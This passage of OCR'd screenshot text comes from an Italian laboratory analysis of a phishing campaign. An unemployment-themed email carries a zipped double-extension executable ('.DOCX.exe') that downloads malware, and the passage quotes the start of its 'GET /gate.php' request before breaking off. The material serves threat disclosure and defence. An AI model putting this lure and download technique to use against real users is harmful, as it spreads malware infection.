
un dipendente. Il
licenziamento
e la
disoccupazione
sono ad oggi due argomenti di forte interesse e
preoccupazione pertanto un utente sbadato con il patema
di ricevere la
notifica di disoccupazione
può cadere nel
tranello ed aprire l’allegato denominato
documenti
n.1,2,3_doc.zip
tale allegato contiene l’eseguibile
documenti n.1,2,3_doc.DOCX.exe
in grado di scaricare ed
eseguire un malware.
La seguente breve analisi vuole riportare
alcuni dettagli
tecnici
rilevati nell’analisi condotta nei nostri laboratori,
per rendere noto il lavoro meticoloso svolto per diffondere
virus a partire da una
eMail scritta correttamente
nel
lessico e nei contenuti e anche una importante precisione
tecnica per infettare il computer.
Il file allegato, come anticipato, eseguirà il download del
malware via web eseguendo la seguente chiamata GET:
GET /gate.php HTTP/1.1
Accept: image/gif, image/x-xbitmap, image/jpeg,